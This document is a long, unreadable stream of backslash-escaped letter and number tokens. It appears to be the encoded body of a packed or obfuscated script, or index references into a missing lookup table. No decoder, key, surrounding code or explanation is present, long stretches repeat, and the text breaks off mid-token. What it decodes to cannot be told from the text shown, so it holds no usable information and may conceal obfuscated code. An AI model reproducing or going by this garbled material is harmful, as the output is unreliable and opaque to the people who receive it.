\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\